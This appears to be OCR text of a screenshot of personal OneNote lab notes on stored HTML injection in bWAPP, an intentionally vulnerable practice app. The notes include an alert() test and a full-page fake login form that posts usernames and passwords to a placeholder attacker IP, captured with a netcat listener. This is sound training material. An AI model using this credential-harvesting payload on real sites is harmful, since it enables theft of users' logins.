 LOW - BWAPP v2.2 - A1 Injection - OneNote
File Home Insert Draw History Review View
Jah's Notebook Cisco Quick Notes Bug Bounty Money - Excel Handwriting BWAPP Virtual Lab - SetUp VulnHub CCNA 200-301 HackTheBox Pen Test Home Books Coding TryHackMe HacktheBox - NA Career Advancement Practice (CAP) OverTheWire (OTW) +
Search (Ctrl+E)
Add Page
Docker - Kali D0ck3r
LOW - BWAPP v2.2 - A1 Injection
Experiment A1
Research - Low A1
LOW - BWAPP v2.2 - A2 Broken A
· Changes 'Your current URL'
HTML Injection - Stored (Blog)
· Verify HTML Code Executing or Not
<Script> alert ("PSeudo Time") </Script>
Result Yes, the code is executing
· Below HTML for Testing { Saved in Documents }
<div class="test code"> Time </div>
<div style="position: absolute; left: 0px; top: 0px; width: 1400px; height: 1200px; z-index: 1100; background-color: white;">
Please Login Here to Proceed:
<form name = "Login" action = "http://Give IP Address here:1234/Jah.html" method = "post">
<table>
<tr>
<td> Username </td>
<td><input type = "text" name = "uname"/></td>
</tr>
<tr>
<td> Password : </td>
<td><input type = "password" name = "pwd"/></td>
</tr>
</table>
<input type = "Submit" value = "Login"/>
</form></div>
· Start netcat listner with command : Sudo nc -vlnp 1234
· Now Submit Code
· Details Sent to our netcat listner